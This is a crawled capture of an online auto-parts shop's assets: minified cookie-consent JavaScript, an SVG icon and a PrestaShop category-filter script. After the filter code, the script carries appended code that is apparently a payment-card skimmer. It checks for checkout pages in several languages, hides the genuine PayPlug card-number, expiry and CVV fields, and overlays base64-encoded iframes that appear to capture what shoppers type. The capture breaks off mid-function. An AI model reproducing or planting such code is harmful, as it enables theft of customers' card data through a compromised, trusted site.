c=e.getKixellTagTokenWithIabVendors(t);c&&e.getIsUserAlreadyMadeChoice()&&c.hasOwnProperty("s")&&c.s.hasOwnProperty("vendorsDetails")&&(a=c.s.vendorsDetails);for(const e of s){const t=L(a,e);r.appendChild(t)}return r},P=function(t){const u=n.getElementById("kt-tcf-vendor-container");if(null===u)return;r=t.kv,s=t.kp,o=e.getSupportedLanguage(t.kl),a=I(r,"purposes"),c=I(r,"legIntPurposes"),l=I(r,"specialPurposes"),d=I(r,"features"),p=I(r,"specialFeatures"),i=[...new Set([...a,...c])],i.sort(((e,t)=>e-t)),u.innerHTML="";const h=b(s,"purposes",i),f=b(s,"specialPurposes",l),m=b(s,"features",d),g=b(s,"specialFeatures",p);!function(){const t=n.getElementById("kt-tcf-vendor-container"),s=w(),r=S(s),o=n.createElement("span");o.style.width="100%",o.textContent=e.getContentItem(ke),r.appendChild(o);const i=n.createElement("span");i.textContent=e.getContentItem(Ae),r.appendChild(i),k(s).innerText=e.getContentItem(Le),t.appendChild(s)}(),_("purposes",r,h),_("specialFeatures",r,g),function(e){const t=n.getElementById("kt-tcf-vendor-container"),s=n.createElement("div");s.classList.add("kt-title-separator");const r=n.createElement("span");r.innerText=e,s.appendChild(r),t.appendChild(s)}(e.getContentItem(fe)),_("specialPurposes",r,f,!0),_("features",r,m,!0),function(t){const s=n.getElementById("kt-tcf-partner-container"),r=n.getElementById("stpheader-stprefs"),o=n.createElement("div");o.classList.add("access-vendors-button"),o.classList.add("stactivities");const i=n.createElement("span");i.innerText=e.getContentItem(ue),i.addEventListener("click",(function(t){e.getElementsByClass("#kixell_st.ksto .stpbody").forEach((function(e){e.scrollTop=0})),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stactivities"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stvendors"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-activities-button"),"sthide","stshow"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .access-vendors-button"),"stshow","sthide")}),{passive:!0});const a=O(t);o.appendChild(i),r.appendChild(o),s.appendChild(a)}(r)},x=function(e,t,s){return n.querySelector(`#kst_${e}_${t}_${s}`)},N=function(e,t){e&&t&&e.classList.add("kt_checked"),e&&!t&&e.classList.remove("kt_checked")},R=function(e){const t=e.match(/^kst_(allPurposes|purposes|legIntPurposes|specialPurposes|features|specialFeatures|iab|atp|kcv|kpv)(?:_(all|const|legint))?_(\d+)$/);if(t){return{type:t[1],param:t[2]||null,id:t[3]}}return null},D=function(e,t,n,s){let o=[];"purposes"===e?o=function(e,t){const n=[];for(const s in e)if(e.hasOwnProperty(s)){const r=e[s];Array.isArray(r.purposes)&&Array.isArray(t)&&r.purposes.some((e=>t.includes(e)))&&n.push(r),Array.isArray(r.legIntPurposes)&&Array.isArray(t)&&r.legIntPurposes.some((e=>t.includes(e)))&&n.push(r)}return n}(r,[parseInt(n)]):"specialFeatures"===e&&(o=m(r,[parseInt(n)]));const i=[],d=[],p=[];for(const e of a){const t=x("purposes","const",parseInt(e));u(t)&&i.push(parseInt(e))}for(const e of l){const t=x("specialFeatures","const",parseInt(e));u(t)&&d.push(parseInt(e))}for(const e of c){const t=x("legIntPurposes","legint",parseInt(e));u(t)&&p.push(parseInt(e))}for(const e of o){const t=parseInt(e.id_vendor.slice(4)),n=e.id_vendor.substring(0,3);let s=!0,r=!0,o=!0;for(const t of e.purposes)if(!i.includes(parseInt(t))){r=!1;break}for(const t of e.specialFeatures)if(!d.includes(parseInt(t))){r=!1;break}for(const t of e.legIntPurposes)if(!p.includes(parseInt(t))){o=!1;break}s=r&&o;const a=x(n,"all",t);a&&a.classList.remove("intermediate");const c=x(n,"const",t),l=x(n,"legint",t);N(a,s),N(c,r),N(l,o),(r&&!o||!r&&o)&&a.classList.add("intermediate")}},V=function(e,t){const n=R(e);if(null!==n)if(["purposes","legIntPurposes","specialFeatures"].includes(n.type)){let e=n.type;if("legIntPurposes"===n.type&&(e="purposes"),"all"===n.param||"legint"===n.param||"const"===n.param){const s=x(e,"all",n.id),r=x(e,"const",n.id),o=x("legIntPurposes","legint",n.id);if("all"===n.param)s&&s.classList.remove("intermediate"),N(r,t),N(o,t),D(e,n.param,n.id);else if("legint"===n.param||"const"===n.param){const t="legint"===n.param?o:r,i="legint"===n.param?r:o;if(t){const r=u(t);if(s)if(s.classList.remove("intermediate"),i){const t=u(i);r&&t?(N(s,!0),D(e,n.param,n.id)):r&&!t||!r&&t?(N(s,!1),s.classList.add("intermediate"),D(e,n.param,n.id)):(N(s,!1),D(e,n.param,n.id))}else N(s,r),D(e,n.param,n.id)}}}}else if(["iab","atp","kcv","kpv"].includes(n.type)&&("all"===n.param||"legint"===n.param||"const"===n.param)){const e=x(n.type,"all",n.id),s=x(n.type,"const",n.id),r=x(n.type,"legint",n.id);if("all"===n.param)e&&e.classList.remove("intermediate"),N(s,t),N(r,t);else if("legint"===n.param||"const"===n.param){const t="legint"===n.param?r:s,o="legint"===n.param?s:r;if(t){const n=u(t);if(e)if(e.classList.remove("intermediate"),o){const t=u(o);n&&t?N(e,!0):n&&!t||!n&&t?(N(e,!1),e.classList.add("intermediate")):N(e,!1)}else N(e,n)}}}};this.init=function(e){P(e),i=null,d=null,p=null},this.getSelection=function(){return function(){const t={purposes:{enabled:[],disabled:[]},legIntPurposes:{enabled:[],disabled:[]},specialFeatures:{enabled:[],disabled:[]},vendors:{enabled:[],disabled:[]},vendorsDetails:{}};document.querySelectorAll("#kixell_st.ksto .kt_switch").forEach((function(e){const n=e.id,s=u(e),r=R(n);if("purposes"===r.type||"legIntPurposes"===r.type||"specialFeatures"===r.type)"const"!==r.param&&"legint"!==r.param||(s?t[r.type].enabled.push(r.id):t[r.type].disabled.push(r.id));else if("iab"===r.type||"atp"===r.type||"kcv"===r.type||"kpv"===r.type){const e=r.type+":"+r.id;"const"===r.param||"legint"===r.param?(t.vendorsDetails.hasOwnProperty(e)||(t.vendorsDetails[e]=""),"const"===r.param?t.vendorsDetails[e]+="c"+(s?"1":"0"):t.vendorsDetails[e]+="l"+(s?"1":"0")):"all"===r.param&&(s?t.vendors.enabled.push(e):t.vendors.disabled.push(e))}}));const n=e.getAlwaysEnabledVendors();return n&&n.forEach((function(e){t.vendors.enabled.push(e)})),t}()},this.acceptAll=function(){return n.querySelectorAll("#kixell_st.ksto .kt_switch").forEach((e=>{e.classList.add("kt_checked"),e.classList.remove("intermediate")})),this},this.denyAll=function(){return n.querySelectorAll("#kixell_st.ksto .kt_switch").forEach((e=>{e.classList.remove("kt_checked"),e.classList.remove("intermediate")})),this}}const pn=function(){const e=document,t=["co.uk","co.jp","com.au"],n=function(){const n=e.location.hostname;for(const e of t)if(n.endsWith(e)){const t=n.replace(e,"").split(".").filter((e=>e&&e.trim().length>0));if(t.length>0)return`${t[t.length-1]}.${e}`}const s=n.split(".").reverse();return s&&s.length>1?s[1]+"."+s[0]:n},s=function(e,t){return e.startsWith(t)?e.slice(t.length):null},r=function(t,s,r){const o=Boolean(r);let i="";o&&(i=function(e){const t=new Date;return t.setTime(t.getTime()+24*e*60*60*1e3),t.toUTCString()}(r));const a=function(e,t,s,r){const o=n();return`${e}=${encodeURIComponent(t)||""}${s?"; expires="+r:""}; path=/; Domain=.${o}; SameSite=Lax; Secure`}(t,s,o,i);e.cookie=a},o=function(t){const n=`${t}=`,r=e.cookie.split(";");for(let e of r){e=e.trim();const t=s(e,n);if(null!==t)return t}return null},i=function(t){const n=e.cookie.split(";");for(let e=0;e<n.length;e++){const s=n[e].trim().split("=")[0];if(s.startsWith(t))return s}return null};return{sc:r,gc:o,dc:function(e){r(e,"",-1)},ce:function(e){return null!==o(e)},gcnsw:i,dcsw:function(t){let s,r=0;const o=n(),a=function(t){const n=["expires=Thu, 01 Jan 1970 00:00:01 GMT","path=/","SameSite=Lax","Secure","Domain=."+o];for(let s=0;s<1<<n.length;s++){let r=t+"=;";for(let e=0;e<n.length;e++)s&1<<e&&(r+=" "+n[e]+";");e.cookie=r}};for(;r<5&&(s=i(t),s);)a(s),r++}}}(),un=function(){let e=[];const t=function(){return!!pn.gc(ce)};function n(n){if(t()&&"kixelltag/javascript"===n.getAttribute("type")){n.setAttribute("type","text/javascript");const e=n.getAttribute("src");if(e){const t=e.replace("${GDPR_APPLIES}","1").replace("${GDPR_CONSENT}",ie.gi(ae));n.setAttribute("src",t)}}else e.push(n)}return{init:function(){document.querySelectorAll('script[type="kixelltag/javascript"]').forEach(n),new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{"SCRIPT"===e.nodeName&&"kixelltag/javascript"===e.getAttribute("type")&&n(e)}))}))})).observe(document,{childList:!0,subtree:!0})},traiterScriptsEnAttente:function(){t()&&(e.forEach((e=>{n(e)})),e=[])}}}();function hn(e){const t=window,n=document;let s,r,o,i,a,c=!1,l=!1,d=!0,p=!1;const u=function(e,t){s=setTimeout((function(){!function(e){clearTimeout(s),e()}(t)}),e)},h=function(e){clearTimeout(s),c?k():I(!0)},f=function(t){e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stinfos"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stprefs"),"sthide","stshow"),e.getElementsByClass("#kixell_st.ksto .stpbody").forEach((function(e){e.scrollTop=0})),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stactivities"),"stshow","sthide"),e.toggleElementsClass(e.getElementsByClass("#kixell_st.ksto .stvendors"),"sthide","stshow")};let m;const g=function(t){if(void 0===m){const t=o.kp.find((e=>1===e.id&&"purposes"===e.type)),s=n.getElementById("kstpw");m=n.createElement("div");const r=n.createElement("span"),i=n.createElement("span"),a=n.createElement("div"),c=n.createElement("span");c.innerText=e.getContentItem(Ge),c.classList.add("close-btn"),i.classList.add("terminal-title"),i.textContent=t.name,r.classList.add("stback"),m.classList.add("terminal-info"),a.textContent=t.description,m.appendChild(r),m.appendChild(i),m.appendChild(a),m.appendChild(c),s.appendChild(m),m.addEventListener("click",(function(){C([m],"stshow","sthide")}),{passive:!0}),r.addEventListener("click",(function(){C([m],"stshow","sthide")}),{passive:!0})}else m.classList.remove("sthide")},v=function(){document.querySelectorAll(".btnst").forEach((function(e){e.addEventListener("click",h,{passive:!0})}));document.querySelectorAll(".gotoPartners").forEach((function(e){e.addEventListener("click",f,{passive:!0})}));document.querySelectorAll(".openTerminalInfo").forEach((function(e){e.addEventListener("click",g,{passive:!0})}))},y=e=>document.querySelectorAll(e),C=(e,t,n)=>{e.forEach((e=>{e.classList.remove(t),e.classList.add(n)}))},E=(e,t,n)=>{e.addEventListener("click",(function(){C(y(t),"stshow","sthide"),C(y(n),"sthide","stshow")}),{passive:!0})},_=function(n,s,r){!function(n){t.dataLayer=t.dataLayer||[];const s={ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"};n.hasOwnProperty("vendors")&&n.vendors.hasOwnProperty("enabled")&&n.vendors.enabled.length>0&&(n.vendors.enabled.includes("kcv:143")&&(s.analytics_storage="granted"),n.vendors.enabled.includes("iab:755")&&(s.ad_storage="granted",s.ad_user_data="granted",s.ad_personalization="granted")),function(){t.dataLayer.push(arguments)}("consent","update",s),e.pushEvent("kixelltag_consent_updated",{kixelltag:{tc_string:ie.gi(ae),vendors_consent:n.vendors.enabled.join(","),vendors_denied:n.vendors.disabled.join(",")}})}(n),e.getIsUserAlreadyMadeChoice()||(e.pushEvent("kixelltag_consent_chose",{ud:{c:1}}),e.setIsUserAlreadyMadeChoice(!0)),e.pushEvent("kixelltag_consent_ready");const o=new dt(e),i=o.reduce(n);Promise.all([e.postRequestPromise("setp",{s:i,tc:ie.gi(ae),ac:a.getAcString(),bc:parseInt(s),us:parseInt(r)})]).then((t=>{const n={s:i,tc:ie.gi(ae),ac:a.getAcString()};pn.sc(le,btoa(JSON.stringify(n)),parseInt(e.getSettingsItem("cdelay"))),ie.si(ce,o.compress(n)),un.traiterScriptsEnAttente()})).catch((e=>{}))},b=function(e){const t=["c0l0","c0","l0"],n=["c1l1","c1","l1"];let s=!1,r=!1;if(e&&e.hasOwnProperty("vendorsDetails")){const o=e.vendorsDetails;for(const e in o)if(o.hasOwnProperty(e)){const i=o[e];t.includes(i)?s=!0:n.includes(i)&&(r=!0)}if(s&&r)return 3;if(s)return 2;if(r)return 1}return 0},I=function(t=!1){c=!0,n.querySelector("#kixell_st.ksto .kstw").innerHTML+=re.sanitize(o.p),v(),y("#kixell_st.ksto .stchoose").forEach((e=>{E(e,"#kixell_st.ksto .stinfos","#kixell_st.ksto .stprefs")})),y("#kixell_st.ksto .stback").forEach((e=>{E(e,"#kixell_st.ksto .stprefs","#kixell_st.ksto .stinfos")})),y("#kixell_st.ksto .stno").forEach((e=>{e.addEventListener("click",(function(){p||(p=!0,k(),setTimeout((function(){const e=i.denyAll().getSelection(),t=b(e);a.setSelection(e),_(e,2,t),p=!1}),1))}),{passive:!0})})),y("#kixell_st.ksto .stdone").forEach((e=>{e.addEventListener("click",(function(){p||(p=!0,k(),setTimeout((function(){const e=i.getSelection(),t=b(e);a.setSelection(e),_(e,3,t),p=!1}),1))}),{passive:!0})})),y("#kixell_st.ksto .stacceptall").forEach((e=>{e.addEventListener("click",(function(){p||(p=!0,k(),setTimeout((function(){const e=i.acceptAll().getSelection(),t=b(e);a.setSelection(e),_(e,1,t),p=!1}),1))}),{passive:!0})}));e.getSettingsItem("ce")&&S();const s=n.querySelector("#kixell_st.ksto .kstp");s&&(r=s.dataset.popupState,d=parseInt(s.dataset.isPopup)),w(),("cset"!==r||t)&&k(),i=new dn(e,a),i.init({kc:o.kc,kl:o.kl,kp:o.kp,kv:o.kv})},w=function(){if(null!=o&&o.hasOwnProperty("kp")){const e=function(){if(null!=o){let e=[],t=[];return o.kv.forEach((n=>{n.hasOwnProperty("purposes")&&n.purposes.length>0&&n.purposes.forEach((t=>{e.includes(t)||e.push(t)})),n.hasOwnProperty("specialPurposes")&&n.specialPurposes.length>0&&n.specialPurposes.forEach((e=>{t.includes(e)||t.push(e)}))})),{purposesIds:e,specialPurposesIds:t}}return null}();if(null!==e){const t=o.kp.filter((t=>"purposes"===t.type&&e.purposesIds.includes(t.id)||"specialFeatures"===t.type&&e.specialPurposesIds.includes(t.id))).map((e=>e.name)).join(", ")+".",s=n.getElementById("stpl");s&&(s.innerText+=t)}}},S=function(){const e=document.querySelector(".stpfooter");if(e){const t=document.createElement("div");t.setAttribute("data-ktlogo","wrapper"),t.setAttribute("style","display: flex !important; justify-content: center !important; padding-bottom: 5px !important; padding-top: 5px !important;");const n=window.location.hostname,s=`?utm_source=${encodeURIComponent(n)}&utm_medium=cmp`,r=document.createElement("a");r.setAttribute("data-ktlogo","link"),r.href=`https://kixelltag.com/fr${s}`,r.target="_blank",r.rel="noopener noreferrer";const o="display: flex !important; flex-flow: row !important; justify-content: center !important; padding: 4px 4px !important; text-decoration: none !important; align-items: center !important; border-radius: 6px !important;";r.setAttribute("style",o);const i=o;r.addEventListener("mouseover",(()=>{r.setAttribute("style",i);const e=r.querySelector("svg");e&&(e.style.animation="fastShake 0.05s linear 3",e.style.transformOrigin="50% 50%")})),r.addEventListener("mouseout",(()=>{r.setAttribute("style",o);const e=r.querySelector("svg");e&&(e.style.animation="none")}));const a="\n            @keyframes fastShake {\n                0%, 100% { transform: translate(0, 0); }\n                25% { transform: translate(-1px, 1px); }\n                50% { transform: translate(1px, -1px); }\n                75% { transform: translate(-1px, -1px); }\n            }\n        ",c=document.createElement("style");c.textContent=a,document.head.appendChild(c);const l=document.createElement("span");l.setAttribute("data-ktlogo","pretext"),l.textContent="Consents certified by ",l.setAttribute("style","margin-right: 5px !important; align-self: center !important; color: #000 !important; font-size: 10px !important; line-height: 18px !important;"),r.appendChild(l),r.insertAdjacentHTML("beforeend",'<svg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m0 0h18v18h-18z"/><g fill-rule="nonzero" transform="translate(0 1.2857)"><path d="m0 0 6.48467967 7.47217069-6.44289694 7.95640071h7.22841226l3.10863511-3.9239332 3.1002785 3.9239332h1.5292479l-4.6295264-5.85250461-3.6518106 4.60853431h-4.12813371l5.45682452-6.7374768-5.3816156-6.20315398h4.13649025l3.56824514 4.18274582 4.6295264-5.42671614h-1.5793871l-3.0501393 3.58163265-3.05849584-3.58163265z" fill="#000"/><path d="m12.3008357 7.55565863 3.9777158 4.91743967h1.6629527l-3.9610028-4.89239329 4.0194986-4.62523191h-1.7130919z" fill="#ff4000"/></g></g></svg>'),t.appendChild(r),e.parentNode.insertBefore(t,e)}},k=function(){c&&(l?(l=!1,1===d?(n.body.classList.toggle("kst-popup-shown"),n.querySelector("#kixell_st.ksto .kstp").style.display="none",n.querySelector("#kixell_st.ksto .kstoverlay").style.display="none"):n.querySelector("#kixell_st.ksto .kstp").style.display="none",e.getApi().trigger("popupVisible",!1)):(l=!0,C(y("#kixell_st.ksto .stinfos"),"sthide","stshow"),C(y("#kixell_st.ksto .stprefs"),"stshow","sthide"),1===d?(n.body.classList.toggle("kst-popup-shown"),n.querySelector("#kixell_st.ksto .kstp").style.display="",n.querySelector("#kixell_st.ksto .kstoverlay").style.display="block","cset"===r?(r="",n.querySelector("#kixell_st.ksto .kstp").classList.remove("sthide"),n.querySelector("#kixell_st.ksto .kstp").style.display="block"):n.querySelector("#kixell_st.ksto .kstp").style.display="block"):(n.querySelector("#kixell_st.ksto .kstp").style.display="","cset"===r?(r="",n.querySelector("#kixell_st.ksto .kstp").classList.remove("sthide"),n.querySelector("#kixell_st.ksto .kstp").classList.add("stfadein")):(n.querySelector("#kixell_st.ksto .kstp").classList.remove("sthide"),n.querySelector("#kixell_st.ksto .kstp").classList.add("stfadein"))),e.getApi().trigger("popupVisible",!0)))};this.showButton=function(t){o=t,a=e.getVendors();return!!e.getSettings(Xe)&&(n.getElementById("kixell_st").style.display=""),v(),this},this.loadPopup=function(){const t=e.getSettingsItem(Ze),n=parseInt(void 0!==t?t:5e3);u(n,I)}}try{un.init();(new function(){const e=window;let t,n,s;const r=function(){return new Promise((e=>{"complete"===document.readyState||"interactive"===document.readyState?e():document.addEventListener?document.addEventListener("DOMContentLoaded",e):document.attachEvent&&document.attachEvent("onreadystatechange",(function(){"complete"!==document.readyState&&"interactive"!==document.readyState||e()}))}))},o=function(){void 0!==e.kstgData&&(t=new pt,t.setConfig(e.kstgData),function(){const e=ie.gi(ce),t=pn.gc(le);e&&!t&&(ie.di(ce),ie.di(ae))}(),t.getSettingsItem("cookie_enable")?Promise.all([new Promise(((e,n)=>{Promise.all([t.postRequestPromise("load_cmp")]).then((n=>{if(1===n.length){s=n[0];const r=new ln(t);s&&Promise.all([r.init(s.vendors,s.settings)]).then((n=>{t.setVendors(r),e()})).catch((e=>{}))}})).catch((e=>{}))})),r()]).then((e=>{n=new hn(t),t.setIsUserAlreadyMadeChoice(!!pn.gc(ce)),n.showButton(s.settings),t.getIsUserAlreadyMadeChoice()?t.getApi().trigger("popupVisible",!1):n.loadPopup()})).catch((e=>{})):Promise.all([r()]).then((e=>{})).catch((e=>{})))};this.init=function(){o()}}).init()}catch(e){}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/euro-black.svg
body_size: 190
content:
<svg id="Euro" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7494" data-name="Tracé 7494" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7495" data-name="Tracé 7495" d="M18.364,5.636a9,9,0,1,1-12.728,0,9,9,0,0,1,12.728,0" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7496" data-name="Tracé 7496" d="M15.536,15.536a5,5,0,1,1,0-7.071" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7497" data-name="Tracé 7497" d="M12,10.62H6" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7498" data-name="Tracé 7498" d="M12,13.38H6" fill="none" stroke="#323232" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.catalyseur-auto.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
